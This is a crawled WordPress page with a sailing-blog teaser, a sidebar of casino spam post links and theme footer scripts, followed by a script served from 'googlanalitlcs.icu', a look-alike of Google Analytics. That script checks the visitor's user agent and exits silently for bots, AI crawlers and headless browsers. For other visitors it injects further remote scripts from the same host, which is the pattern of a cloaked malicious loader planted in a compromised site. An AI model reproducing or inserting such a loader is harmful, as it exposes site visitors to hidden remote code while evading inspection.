					<p>Hvis du er en seilentusiast, så vet du at det<a href="https://asibihar.org/en-blogg-om-de-mest-effektive-matene-a-velge-batseil-pa/">Read More<i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></p>
	</div>
	</div>
</article>							</div>
											</div>
										
								
				</main><!-- .site-main -->
			</div><!-- .content-area -->
		</div>
		            <div class="col-md-4 col-lg-4 sidebar-order">
                
<aside id="secondary" class="widget-area">
	<section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/rozpocznij-swoj-przygod-z-wysokimi-wygranymi/">Rozpocznij swoją przygodę z wysokimi wygranymi błyskawiczny dostęp do świata rozrywki i bonusów dzię</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/gry-w-kasyno-online-zagraj-teraz-za-darmo/">Gry w kasyno online Zagraj teraz za darmo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/elevate-your-play-a-deep-look-at-the-vegas-hero-2/">Elevate Your Play – A Deep Look at the Vegas Hero Platform and Its Worth</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/jackpot-momente-garantiert-vegas-hero-und-die/">Jackpot-Momente garantiert Vegas hero und die besten Gewinnchancen für dein Spielglück</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://asibihar.org/speel-slimmer-win-groter-maximaliseer-je-kansen-5/">Speel slimmer, win groter maximaliseer je kansen met de exclusieve chocospin bonus en profiteer van</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section></aside><!-- #secondary -->            </div>
        	</div>
	</div>	
</section>	
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
											<aside class="col footer-widget-wrapper py-5">
							<section id="block-10" class="widget widget_block widget_text">
<p></p>
</section><section id="block-11" class="widget widget_block widget_text">
<p></p>
</section>						</aside>
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
	</section><!-- section -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newslist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://asibihar.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asibihar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asibihar.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a81ac30304f94ef3a98e9edaa2e35b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 07:04:34 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=63d2e35d9f44f77c13f6a42051d61253
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="63d2e35d9f44f77c13f6a42051d61253";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.6d67526fd108.js");l("/t.5e547907fae1.js","63d2e35d9f44f77c13f6a42051d61253");})();